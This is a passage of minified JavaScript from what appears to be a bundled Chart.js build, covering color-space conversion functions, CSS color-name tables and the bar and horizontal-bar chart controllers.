this.setChannel("hsl",1,t)},lightness:function(t){return this.setChannel("hsl",2,t)},saturationv:function(t){return this.setChannel("hsv",1,t)},whiteness:function(t){return this.setChannel("hwb",1,t)},blackness:function(t){return this.setChannel("hwb",2,t)},value:function(t){return this.setChannel("hsv",2,t)},cyan:function(t){return this.setChannel("cmyk",0,t)},magenta:function(t){return this.setChannel("cmyk",1,t)},yellow:function(t){return this.setChannel("cmyk",2,t)},black:function(t){return this.setChannel("cmyk",3,t)},hexString:function(){return i.hexString(this.values.rgb)},rgbString:function(){return i.rgbString(this.values.rgb,this.values.alpha)},rgbaString:function(){return i.rgbaString(this.values.rgb,this.values.alpha)},percentString:function(){return i.percentString(this.values.rgb,this.values.alpha)},hslString:function(){return i.hslString(this.values.hsl,this.values.alpha)},hslaString:function(){return i.hslaString(this.values.hsl,this.values.alpha)},hwbString:function(){return i.hwbString(this.values.hwb,this.values.alpha)},keyword:function(){return i.keyword(this.values.rgb,this.values.alpha)},rgbNumber:function(){var t=this.values.rgb;return t[0]<<16|t[1]<<8|t[2]},luminosity:function(){for(var t=this.values.rgb,e=[],n=0;n<t.length;n++){var i=t[n]/255;e[n]=i<=.03928?i/12.92:Math.pow((i+.055)/1.055,2.4)}return.2126*e[0]+.7152*e[1]+.0722*e[2]},contrast:function(t){var e=this.luminosity(),n=t.luminosity();return n<e?(e+.05)/(n+.05):(n+.05)/(e+.05)},level:function(t){var e=this.contrast(t);return 7.1<=e?"AAA":4.5<=e?"AA":""},dark:function(){var t=this.values.rgb;return(299*t[0]+587*t[1]+114*t[2])/1e3<128},light:function(){return!this.dark()},negate:function(){for(var t=[],e=0;e<3;e++)t[e]=255-this.values.rgb[e];return this.setValues("rgb",t),this},lighten:function(t){var e=this.values.hsl;return e[2]+=e[2]*t,this.setValues("hsl",e),this},darken:function(t){var e=this.values.hsl;return e[2]-=e[2]*t,this.setValues("hsl",e),this},saturate:function(t){var e=this.values.hsl;return e[1]+=e[1]*t,this.setValues("hsl",e),this},desaturate:function(t){var e=this.values.hsl;return e[1]-=e[1]*t,this.setValues("hsl",e),this},whiten:function(t){var e=this.values.hwb;return e[1]+=e[1]*t,this.setValues("hwb",e),this},blacken:function(t){var e=this.values.hwb;return e[2]+=e[2]*t,this.setValues("hwb",e),this},greyscale:function(){var t=this.values.rgb,e=.3*t[0]+.59*t[1]+.11*t[2];return this.setValues("rgb",[e,e,e]),this},clearer:function(t){var e=this.values.alpha;return this.setValues("alpha",e-e*t),this},opaquer:function(t){var e=this.values.alpha;return this.setValues("alpha",e+e*t),this},rotate:function(t){var e=this.values.hsl,n=(e[0]+t)%360;return e[0]=n<0?360+n:n,this.setValues("hsl",e),this},mix:function(t,e){var n=this,i=t,o=void 0===e?.5:e,a=2*o-1,r=n.alpha()-i.alpha(),s=((a*r==-1?a:(a+r)/(1+a*r))+1)/2,l=1-s;return this.rgb(s*n.red()+l*i.red(),s*n.green()+l*i.green(),s*n.blue()+l*i.blue()).alpha(n.alpha()*o+i.alpha()*(1-o))},toJSON:function(){return this.rgb()},clone:function(){var t,e,n=new r,i=this.values,o=n.values;for(var a in i)i.hasOwnProperty(a)&&(t=i[a],"[object Array]"===(e={}.toString.call(t))?o[a]=t.slice(0):"[object Number]"===e?o[a]=t:console.error("unexpected color value:",t));return n}},r.prototype.spaces={rgb:["red","green","blue"],hsl:["hue","saturation","lightness"],hsv:["hue","saturation","value"],hwb:["hue","whiteness","blackness"],cmyk:["cyan","magenta","yellow","black"]},r.prototype.maxes={rgb:[255,255,255],hsl:[360,100,100],hsv:[360,100,100],hwb:[360,100,100],cmyk:[100,100,100,100]},r.prototype.getValues=function(t){for(var e=this.values,n={},i=0;i<t.length;i++)n[t.charAt(i)]=e[t][i];return 1!==e.alpha&&(n.a=e.alpha),n},r.prototype.setValues=function(t,e){var n,i,o=this.values,a=this.spaces,r=this.maxes,s=1;if("alpha"===t)s=e;else if(e.length)o[t]=e.slice(0,t.length),s=e[t.length];else if(void 0!==e[t.charAt(0)]){for(n=0;n<t.length;n++)o[t][n]=e[t.charAt(n)];s=e.a}else if(void 0!==e[a[t][0]]){var l=a[t];for(n=0;n<t.length;n++)o[t][n]=e[l[n]];s=e.alpha}if(o.alpha=Math.max(0,Math.min(1,void 0===s?o.alpha:s)),"alpha"===t)return!1;for(n=0;n<t.length;n++)i=Math.max(0,Math.min(r[t][n],o[t][n])),o[t][n]=Math.round(i);for(var u in a)u!==t&&(o[u]=c[t][u](o[t]));return!0},r.prototype.setSpace=function(t,e){var n=e[0];return void 0===n?this.getValues(t):("number"==typeof n&&(n=Array.prototype.slice.call(e)),this.setValues(t,n),this)},r.prototype.setChannel=function(t,e,n){var i=this.values[t];return void 0===n?i[e]:(n===i[e]||(i[e]=n,this.setValues(t,i)),this)},"undefined"!=typeof window&&(window.Color=r),e.exports=r},{2:2,5:5}],4:[function(t,e,n){function o(t){var e,n,i=t[0]/255,o=t[1]/255,a=t[2]/255,r=Math.min(i,o,a),s=Math.max(i,o,a),l=s-r;return s==r?e=0:i==s?e=(o-a)/l:o==s?e=2+(a-i)/l:a==s&&(e=4+(i-o)/l),(e=Math.min(60*e,360))<0&&(e+=360),n=(r+s)/2,[e,100*(s==r?0:n<=.5?l/(s+r):l/(2-s-r)),100*n]}function i(t){var e,n,i=t[0],o=t[1],a=t[2],r=Math.min(i,o,a),s=Math.max(i,o,a),l=s-r;return n=0==s?0:l/s*1e3/10,s==r?e=0:i==s?e=(o-a)/l:o==s?e=2+(a-i)/l:a==s&&(e=4+(i-o)/l),(e=Math.min(60*e,360))<0&&(e+=360),[e,n,s/255*1e3/10]}function a(t){var e=t[0],n=t[1],i=t[2];return[o(t)[0],100*(1/255*Math.min(e,Math.min(n,i))),100*(i=1-1/255*Math.max(e,Math.max(n,i)))]}function s(t){var e,n=t[0]/255,i=t[1]/255,o=t[2]/255;return[100*((1-n-(e=Math.min(1-n,1-i,1-o)))/(1-e)||0),100*((1-i-e)/(1-e)||0),100*((1-o-e)/(1-e)||0),100*e]}function l(t){return I[JSON.stringify(t)]}function u(t){var e=t[0]/255,n=t[1]/255,i=t[2]/255;return[100*(.4124*(e=.04045<e?Math.pow((e+.055)/1.055,2.4):e/12.92)+.3576*(n=.04045<n?Math.pow((n+.055)/1.055,2.4):n/12.92)+.1805*(i=.04045<i?Math.pow((i+.055)/1.055,2.4):i/12.92)),100*(.2126*e+.7152*n+.0722*i),100*(.0193*e+.1192*n+.9505*i)]}function c(t){var e=u(t),n=e[0],i=e[1],o=e[2];return i/=100,o/=108.883,n=.008856<(n/=95.047)?Math.pow(n,1/3):7.787*n+16/116,[116*(i=.008856<i?Math.pow(i,1/3):7.787*i+16/116)-16,500*(n-i),200*(i-(o=.008856<o?Math.pow(o,1/3):7.787*o+16/116))]}function d(t){var e,n,i,o,a,r=t[0]/360,s=t[1]/100,l=t[2]/100;if(0==s)return[a=255*l,a,a];e=2*l-(n=l<.5?l*(1+s):l+s-l*s),o=[0,0,0];for(var u=0;u<3;u++)(i=r+1/3*-(u-1))<0&&i++,1<i&&i--,a=6*i<1?e+6*(n-e)*i:2*i<1?n:3*i<2?e+(n-e)*(2/3-i)*6:e,o[u]=255*a;return o}function h(t){var e=t[0]/60,n=t[1]/100,i=t[2]/100,o=Math.floor(e)%6,a=e-Math.floor(e),r=255*i*(1-n),s=255*i*(1-n*a),l=255*i*(1-n*(1-a));i*=255;switch(o){case 0:return[i,l,r];case 1:return[s,i,r];case 2:return[r,i,l];case 3:return[r,s,i];case 4:return[l,r,i];case 5:return[i,r,s]}}function f(t){var e,n,i,o,a=t[0]/360,s=t[1]/100,l=t[2]/100,u=s+l;switch(1<u&&(s/=u,l/=u),i=6*a-(e=Math.floor(6*a)),0!=(1&e)&&(i=1-i),o=s+i*((n=1-l)-s),e){default:case 6:case 0:r=n,g=o,b=s;break;case 1:r=o,g=n,b=s;break;case 2:r=s,g=n,b=o;break;case 3:r=s,g=o,b=n;break;case 4:r=o,g=s,b=n;break;case 5:r=n,g=s,b=o}return[255*r,255*g,255*b]}function p(t){var e=t[0]/100,n=t[1]/100,i=t[2]/100,o=t[3]/100;return[255*(1-Math.min(1,e*(1-o)+o)),255*(1-Math.min(1,n*(1-o)+o)),255*(1-Math.min(1,i*(1-o)+o))]}function m(t){var e,n,i,o=t[0]/100,a=t[1]/100,r=t[2]/100;return n=-.9689*o+1.8758*a+.0415*r,i=.0557*o+-.204*a+1.057*r,e=.0031308<(e=3.2406*o+-1.5372*a+-.4986*r)?1.055*Math.pow(e,1/2.4)-.055:e*=12.92,n=.0031308<n?1.055*Math.pow(n,1/2.4)-.055:n*=12.92,i=.0031308<i?1.055*Math.pow(i,1/2.4)-.055:i*=12.92,[255*(e=Math.min(Math.max(0,e),1)),255*(n=Math.min(Math.max(0,n),1)),255*(i=Math.min(Math.max(0,i),1))]}function v(t){var e=t[0],n=t[1],i=t[2];return n/=100,i/=108.883,e=.008856<(e/=95.047)?Math.pow(e,1/3):7.787*e+16/116,[116*(n=.008856<n?Math.pow(n,1/3):7.787*n+16/116)-16,500*(e-n),200*(n-(i=.008856<i?Math.pow(i,1/3):7.787*i+16/116))]}function y(t){var e,n,i,o,a=t[0],r=t[1],s=t[2];return a<=8?o=(n=100*a/903.3)/100*7.787+16/116:(n=100*Math.pow((a+16)/116,3),o=Math.pow(n/100,1/3)),[e=e/95.047<=.008856?e=95.047*(r/500+o-16/116)/7.787:95.047*Math.pow(r/500+o,3),n,i=i/108.883<=.008859?i=108.883*(o-s/200-16/116)/7.787:108.883*Math.pow(o-s/200,3)]}function x(t){var e,n=t[0],i=t[1],o=t[2];return(e=360*Math.atan2(o,i)/2/Math.PI)<0&&(e+=360),[n,Math.sqrt(i*i+o*o),e]}function w(t){return m(y(t))}function k(t){var e,n=t[0],i=t[1];return e=t[2]/360*2*Math.PI,[n,i*Math.cos(e),i*Math.sin(e)]}function S(t){return C[t]}e.exports={rgb2hsl:o,rgb2hsv:i,rgb2hwb:a,rgb2cmyk:s,rgb2keyword:l,rgb2xyz:u,rgb2lab:c,rgb2lch:function(t){return x(c(t))},hsl2rgb:d,hsl2hsv:function(t){var e=t[0],n=t[1]/100,i=t[2]/100;return 0===i?[0,0,0]:[e,2*(n*=(i*=2)<=1?i:2-i)/(i+n)*100,(i+n)/2*100]},hsl2hwb:function(t){return a(d(t))},hsl2cmyk:function(t){return s(d(t))},hsl2keyword:function(t){return l(d(t))},hsv2rgb:h,hsv2hsl:function(t){var e,n,i=t[0],o=t[1]/100,a=t[2]/100;return e=o*a,[i,100*(e=(e/=(n=(2-o)*a)<=1?n:2-n)||0),100*(n/=2)]},hsv2hwb:function(t){return a(h(t))},hsv2cmyk:function(t){return s(h(t))},hsv2keyword:function(t){return l(h(t))},hwb2rgb:f,hwb2hsl:function(t){return o(f(t))},hwb2hsv:function(t){return i(f(t))},hwb2cmyk:function(t){return s(f(t))},hwb2keyword:function(t){return l(f(t))},cmyk2rgb:p,cmyk2hsl:function(t){return o(p(t))},cmyk2hsv:function(t){return i(p(t))},cmyk2hwb:function(t){return a(p(t))},cmyk2keyword:function(t){return l(p(t))},keyword2rgb:S,keyword2hsl:function(t){return o(S(t))},keyword2hsv:function(t){return i(S(t))},keyword2hwb:function(t){return a(S(t))},keyword2cmyk:function(t){return s(S(t))},keyword2lab:function(t){return c(S(t))},keyword2xyz:function(t){return u(S(t))},xyz2rgb:m,xyz2lab:v,xyz2lch:function(t){return x(v(t))},lab2xyz:y,lab2rgb:w,lab2lch:x,lch2lab:k,lch2xyz:function(t){return y(k(t))},lch2rgb:function(t){return w(k(t))}};var C={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},I={};for(var M in C)I[JSON.stringify(C[M])]=M},{}],5:[function(t,e,n){var o=t(4),a=function(){return new u};for(var i in o){a[i+"Raw"]=function(e){return function(t){return"number"==typeof t&&(t=Array.prototype.slice.call(arguments)),o[e](t)}}(i);var r=/(\w+)2(\w+)/.exec(i),s=r[1],l=r[2];(a[s]=a[s]||{})[l]=a[i]=function(i){return function(t){"number"==typeof t&&(t=Array.prototype.slice.call(arguments));var e=o[i](t);if("string"==typeof e||void 0===e)return e;for(var n=0;n<e.length;n++)e[n]=Math.round(e[n]);return e}}(i)}var u=function(){this.convs={}};u.prototype.routeSpace=function(t,e){var n=e[0];return void 0===n?this.getValues(t):("number"==typeof n&&(n=Array.prototype.slice.call(e)),this.setValues(t,n))},u.prototype.setValues=function(t,e){return this.space=t,this.convs={},this.convs[t]=e,this},u.prototype.getValues=function(t){var e=this.convs[t];if(!e){var n=this.space,i=this.convs[n];e=a[n][t](i),this.convs[t]=e}return e},["rgb","hsl","hsv","cmyk","keyword"].forEach(function(e){u.prototype[e]=function(t){return this.routeSpace(e,arguments)}}),e.exports=a},{4:4}],6:[function(t,e,n){e.exports={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]}},{}],7:[function(t,e,n){var i=t(28)();t(26)(i),t(22)(i),t(25)(i),t(21)(i),t(23)(i),t(24)(i),t(29)(i),t(33)(i),t(31)(i),t(34)(i),t(32)(i),t(35)(i),t(30)(i),t(27)(i),t(36)(i),t(37)(i),t(38)(i),t(39)(i),t(40)(i),t(43)(i),t(41)(i),t(42)(i),t(44)(i),t(45)(i),t(46)(i),t(15)(i),t(16)(i),t(17)(i),t(18)(i),t(19)(i),t(20)(i),t(8)(i),t(9)(i),t(10)(i),t(11)(i),t(12)(i),t(13)(i),t(14)(i),window.Chart=e.exports=i},{10:10,11:11,12:12,13:13,14:14,15:15,16:16,17:17,18:18,19:19,20:20,21:21,22:22,23:23,24:24,25:25,26:26,27:27,28:28,29:29,30:30,31:31,32:32,33:33,34:34,35:35,36:36,37:37,38:38,39:39,40:40,41:41,42:42,43:43,44:44,45:45,46:46,8:8,9:9}],8:[function(t,e,n){"use strict";e.exports=function(n){n.Bar=function(t,e){return e.type="bar",new n(t,e)}}},{}],9:[function(t,e,n){"use strict";e.exports=function(n){n.Bubble=function(t,e){return e.type="bubble",new n(t,e)}}},{}],10:[function(t,e,n){"use strict";e.exports=function(n){n.Doughnut=function(t,e){return e.type="doughnut",new n(t,e)}}},{}],11:[function(t,e,n){"use strict";e.exports=function(n){n.Line=function(t,e){return e.type="line",new n(t,e)}}},{}],12:[function(t,e,n){"use strict";e.exports=function(n){n.PolarArea=function(t,e){return e.type="polarArea",new n(t,e)}}},{}],13:[function(t,e,n){"use strict";e.exports=function(n){n.Radar=function(t,e){return e.type="radar",new n(t,e)}}},{}],14:[function(t,e,n){"use strict";e.exports=function(n){n.defaults.scatter={hover:{mode:"single"},scales:{xAxes:[{type:"linear",position:"bottom",id:"x-axis-1"}],yAxes:[{type:"linear",position:"left",id:"y-axis-1"}]},tooltips:{callbacks:{title:function(){return""},label:function(t){return"("+t.xLabel+", "+t.yLabel+")"}}}},n.controllers.scatter=n.controllers.line,n.Scatter=function(t,e){return e.type="scatter",new n(t,e)}}},{}],15:[function(t,e,n){"use strict";e.exports=function(n){var h=n.helpers;n.defaults.bar={hover:{mode:"label"},scales:{xAxes:[{type:"category",categoryPercentage:.8,barPercentage:.9,gridLines:{offsetGridLines:!0}}],yAxes:[{type:"linear"}]}},n.controllers.bar=n.DatasetController.extend({dataElementType:n.elements.Rectangle,initialize:function(t,e){n.DatasetController.prototype.initialize.call(this,t,e),this.getMeta().bar=!0},getBarCount:function(){var n=this,i=0;return h.each(n.chart.data.datasets,function(t,e){n.chart.getDatasetMeta(e).bar&&n.chart.isDatasetVisible(e)&&++i},n),i},update:function(n){var i=this;h.each(i.getMeta().data,function(t,e){i.updateElement(t,e,n)},i)},updateElement:function(t,e,n){var i=this,o=i.getMeta(),a=i.getScaleForId(o.xAxisID),r=i.getScaleForId(o.yAxisID),s=r.getBasePixel(),l=i.chart.options.elements.rectangle,u=t.custom||{},c=i.getDataset();t._xScale=a,t._yScale=r,t._datasetIndex=i.index,t._index=e;var d=i.getRuler(e);t._model={x:i.calculateBarX(e,i.index,d),y:n?s:i.calculateBarY(e,i.index),label:i.chart.data.labels[e],datasetLabel:c.label,base:n?s:i.calculateBarBase(i.index,e),width:i.calculateBarWidth(d),backgroundColor:u.backgroundColor?u.backgroundColor:h.getValueAtIndexOrDefault(c.backgroundColor,e,l.backgroundColor),borderSkipped:u.borderSkipped?u.borderSkipped:l.borderSkipped,borderColor:u.borderColor?u.borderColor:h.getValueAtIndexOrDefault(c.borderColor,e,l.borderColor),borderWidth:u.borderWidth?u.borderWidth:h.getValueAtIndexOrDefault(c.borderWidth,e,l.borderWidth)},t.pivot()},calculateBarBase:function(t,e){var n=this.getMeta(),i=this.getScaleForId(n.yAxisID),o=0;if(i.options.stacked){for(var a=this.chart,r=a.data.datasets,s=Number(r[t].data[e]),l=0;l<t;l++){var u=r[l],c=a.getDatasetMeta(l);if(c.bar&&c.yAxisID===i.id&&a.isDatasetVisible(l)){var d=Number(u.data[e]);o+=s<0?Math.min(d,0):Math.max(d,0)}}return i.getPixelForValue(o)}return i.getBasePixel()},getRuler:function(t){var e,n=this,i=n.getMeta(),o=n.getScaleForId(i.xAxisID),a=n.getBarCount(),r=(e="category"===o.options.type?o.getPixelForTick(t+1)-o.getPixelForTick(t):o.width/o.ticks.length)*o.options.categoryPercentage,s=(e-e*o.options.categoryPercentage)/2,l=r/a;o.ticks.length!==n.chart.data.labels.length&&(l*=o.ticks.length/n.chart.data.labels.length);return{datasetCount:a,tickWidth:e,categoryWidth:r,categorySpacing:s,fullBarWidth:l,barWidth:l*o.options.barPercentage,barSpacing:l-l*o.options.barPercentage}},calculateBarWidth:function(t){var e=this.getScaleForId(this.getMeta().xAxisID);return e.options.barThickness?e.options.barThickness:e.options.stacked?t.categoryWidth:t.barWidth},getBarIndex:function(t){var e,n=0;for(e=0;e<t;++e)this.chart.getDatasetMeta(e).bar&&this.chart.isDatasetVisible(e)&&++n;return n},calculateBarX:function(t,e,n){var i=this,o=i.getMeta(),a=i.getScaleForId(o.xAxisID),r=i.getBarIndex(e),s=a.getPixelForValue(null,t,e,i.chart.isCombo);return s-=i.chart.isCombo?n.tickWidth/2:0,a.options.stacked?s+n.categoryWidth/2+n.categorySpacing:s+n.barWidth/2+n.categorySpacing+n.barWidth*r+n.barSpacing/2+n.barSpacing*r},calculateBarY:function(t,e){var n=this,i=n.getMeta(),o=n.getScaleForId(i.yAxisID),a=Number(n.getDataset().data[t]);if(o.options.stacked){for(var r=0,s=0,l=0;l<e;l++){var u=n.chart.data.datasets[l],c=n.chart.getDatasetMeta(l);if(c.bar&&c.yAxisID===o.id&&n.chart.isDatasetVisible(l)){var d=Number(u.data[t]);d<0?s+=d||0:r+=d||0}}return a<0?o.getPixelForValue(s+a):o.getPixelForValue(r+a)}return o.getPixelForValue(a)},draw:function(t){var e,n,i=t||1,o=this.getMeta().data,a=this.getDataset();for(e=0,n=o.length;e<n;++e){var r=a.data[e];null==r||isNaN(r)||o[e].transition(i).draw()}},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],n=t._index,i=t.custom||{},o=t._model;o.backgroundColor=i.hoverBackgroundColor?i.hoverBackgroundColor:h.getValueAtIndexOrDefault(e.hoverBackgroundColor,n,h.getHoverColor(o.backgroundColor)),o.borderColor=i.hoverBorderColor?i.hoverBorderColor:h.getValueAtIndexOrDefault(e.hoverBorderColor,n,h.getHoverColor(o.borderColor)),o.borderWidth=i.hoverBorderWidth?i.hoverBorderWidth:h.getValueAtIndexOrDefault(e.hoverBorderWidth,n,o.borderWidth)},removeHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],n=t._index,i=t.custom||{},o=t._model,a=this.chart.options.elements.rectangle;o.backgroundColor=i.backgroundColor?i.backgroundColor:h.getValueAtIndexOrDefault(e.backgroundColor,n,a.backgroundColor),o.borderColor=i.borderColor?i.borderColor:h.getValueAtIndexOrDefault(e.borderColor,n,a.borderColor),o.borderWidth=i.borderWidth?i.borderWidth:h.getValueAtIndexOrDefault(e.borderWidth,n,a.borderWidth)}}),n.defaults.horizontalBar={hover:{mode:"label"},scales:{xAxes:[{type:"linear",position:"bottom"}],yAxes:[{position:"left",type:"category",categoryPercentage:.8,barPercentage:.9,gridLines:{offsetGridLines:!0}}]},elements:{rectangle:{borderSkipped:"left"}},tooltips:{callbacks:{title:function(t,e){var n="";return 0<t.length&&(t[0].yLabel?n=t[0].yLabel:0<e.labels.length&&t[0].index<e.labels.length&&(n=e.labels[t[0].index])),n},label:function(t,e){return(e.datasets[t.datasetIndex].label||"")+": "+t.xLabel}}}},n.controllers.horizontalBar=n.controllers.bar.extend({updateElement:function(t,e,n){var i=this,o=i.getMeta(),a=i.getScaleForId(o.xAxisID),r=i.getScaleForId(o.yAxisID),s=a.getBasePixel(),l=t.custom||{},u=i.getDataset(),c=i.chart.options.elements.rectangle;t._xScale=a,t._yScale=r,t._datasetIndex=i.index,t._index=e;var d=i.getRuler(e);t._model={x:n?s:i.calculateBarX(e,i.index),y:i.calculateBarY(e,i.index,d),label:i.chart.data.labels[e],datasetLabel:u.label,base:n?s:i.calculateBarBase(i.index,e),height:i.calculateBarHeight(d),backgroundColor:l.backgroundColor?l.backgroundColor:h.getValueAtIndexOrDefault(u.backgroundColor,e,c.backgroundColor),borderSkipped:l.borderSkipped?l.borderSkipped:c.borderSkipped,borderColor:l.borderColor?l.borderColor:h.getValueAtIndexOrDefault(u.borderColor,e,c.borderColor),borderWidth:l.borderWidth?l.borderWidth:h.getValueAtIndexOrDefault(u.borderWidth,e,c.borderWidth)},t.draw=function(){function t(t){return l[(u+t)%4]}var e=this._chart.ctx,n=this._view,i=n.height/2,o=n.y-i,a=n.y+i,r=n.base-(n.base-n.x),s=n.borderWidth/2;n.borderWidth&&(o+=s,a-=s,r+=s),e.beginPath(),e.fillStyle=n.backgroundColor,e.strokeStyle=n.borderColor,e.lineWidth=n.borderWidth;var l=[[n.base,a],[n.base,o],[r,o],[r,a]],u=["bottom","left","top","right"].indexOf(n.borderSkipped,0);-1===u&&(u=0),e.moveTo.apply(e,t(0));for(var c=1;c<4;c++)e.lineTo.apply(e,t(c));e.fill(),n.borderWidth&&e.stroke()},t.pivot()},calculateBarBase:function(t,e){var n=this.getMeta(),i=this.getScaleForId(n.xAxisID),o=0;if(i.options.stacked){for(var a=this.chart,r=a.data.datasets,s=Number(r[t].data[e]),l=0;l<t;l++){var u=r[l],c=a.getDatasetMeta(l);if(c.bar&&c.xAxisID===i.id&&a.isDatasetVisible(l)){var d=Number(u.data[e]);o+=s<0?Math.min(d,0):Math.max(d,0)}}return i.getPixelForValue(o)}return 